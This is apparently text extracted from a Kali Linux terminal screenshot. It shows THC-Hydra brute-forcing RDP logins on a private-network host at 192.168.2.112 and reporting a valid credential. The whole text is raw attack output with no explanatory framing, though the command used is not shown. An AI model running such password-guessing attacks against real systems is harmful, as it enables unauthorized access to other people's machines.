 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number o
t between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 156846 login tries (l:1/p:156846), ~39212 tries
[DATA] attacking rdp://192.168.2.112:3389/
[3389][rdp] host: 192.168.2.112 login: Goup password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-22 03:04:17
root@kali:~/Desktop#
Kali Live